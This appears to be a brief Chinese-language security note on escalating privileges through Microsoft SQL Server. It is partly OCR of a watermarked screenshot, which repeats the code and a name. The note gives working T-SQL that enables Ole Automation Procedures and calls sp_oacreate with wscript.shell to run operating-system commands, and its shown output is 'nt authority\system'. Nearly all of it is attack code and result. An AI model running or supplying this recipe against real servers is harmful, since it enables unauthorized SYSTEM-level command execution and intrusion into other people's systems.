 数据库提权-SQL Server提权
SP_OACreate
#开启SP_OACreate
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;
#命令执行，回显方式
declare @test int,@exec int,@text int,@str varchar(8000);
exec sp_oacreate 'wscript.shell',@test output;
exec sp_oamethod @test,'exec',@exec output,'whoami';
exec sp_oamethod @exec, 'StdOut', @text out;
exec sp_oamethod @text, 'readall', @str out
select @str;
192.168.0.185
1 declare @test int,@exec int,@text int,@str varchar(8000);
2 exec sp_oacreate 'wscript.shell',@test output;
3 exec sp_oamethod @test,'exec',@exec output,'whoami';
4 exec sp_oamethod @exec, 'StdOut', @text out;
5 exec sp_oamethod @text, 'readall', @str out
6 select @str;
信息 结果 1
nt authority\system
NSFOCUS
NSFOCUS xiangzhilo
NSFOCUS xiangzhilong 向治龙
angzhilong 向治龙